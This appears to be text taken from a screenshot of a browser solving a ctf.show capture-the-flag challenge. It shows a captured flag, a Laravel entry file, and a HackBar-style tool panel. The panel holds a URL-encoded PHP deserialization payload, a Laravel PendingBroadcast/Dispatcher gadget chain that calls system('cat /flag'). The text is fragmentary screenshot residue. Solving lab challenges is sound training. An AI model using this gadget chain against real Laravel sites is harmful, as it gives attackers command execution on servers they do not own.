 不安全 ecb631fc-bd09-44ce-9360-63f95a763aa6.challenge.ctf.show
百度 天猫 淘宝 chatGPT ChatGPT - Poe 1-click chatbot | o... GitHub: Where th... G
ctfshow{49100dec-16b8-4912-9965-a091969325f7} <?php
/**
* Laravel - A PHP Framework For Web Artisans
*
* @package Laravel
* @author Taylor Otwell <taylor@laravel.com>
*/
define('LARAVEL_START', microtime(true));
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://ecb631fc-bd09-44ce-9360-63f95a763aa6.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIF
Body Nam
data=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%
3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A28%3A%22Illuminate%5 Upg
CEvents%5CDispatcher%22%3A1%3A%7Bs%3A12%3A%22%00%2A%00listeners%2 Nam
2%3Ba%3A1%3A%7Bs%3A9%3A%22cat+%2Fflag%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3 Use
A6%3A%22system%22%3B%7D%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A9 Nam
%3A%22cat+%2Fflag%22%3B%7D Acc